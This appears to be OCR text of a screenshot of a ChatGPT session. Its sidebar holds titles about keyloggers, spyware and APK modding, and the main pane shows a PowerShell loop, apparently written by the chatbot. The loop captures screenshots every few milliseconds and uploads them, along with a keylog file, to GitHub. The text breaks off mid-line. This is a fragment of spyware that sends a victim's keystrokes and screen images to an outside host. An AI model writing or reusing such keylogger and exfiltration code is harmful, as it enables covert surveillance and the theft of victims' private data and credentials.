 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
# Capture screenshots and upload both screenshots and keylogs every
Copy
while ($true) {
Start-Sleep -Milliseconds 10
# Capture Screenshot
$screenshot = Capture-Screenshot
Write-Host "Screenshot saved: $screenshot"
# Upload screenshot to GitHub
Upload-To-GitHub -filePath $screenshot
Write-Host "Screenshot uploaded to GitHub"
# Upload keylog file periodically
if (Test-Path $keylogPath) {
Upload-To-GitHub -filePath $keylogPath
Write-Host "Keylog uploaded to GitHub"
}
}
} catch {
Write-Host "An error occurred: $_"
} finally {
# Pause before closing
Read-Hos